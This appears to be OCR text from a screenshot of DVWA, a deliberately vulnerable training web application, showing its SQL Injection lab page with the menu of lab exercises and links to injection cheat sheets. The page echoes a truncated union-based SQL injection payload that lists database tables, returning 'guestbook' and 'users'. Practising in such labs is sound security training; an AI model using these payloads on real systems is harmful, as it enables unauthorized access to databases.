 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=1 union select null,table_name from information_schema.tables where ta
First name:
Surname: guestbook
ID: ' and 1=1 union select null,table_name from information_schema.tables where ta
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet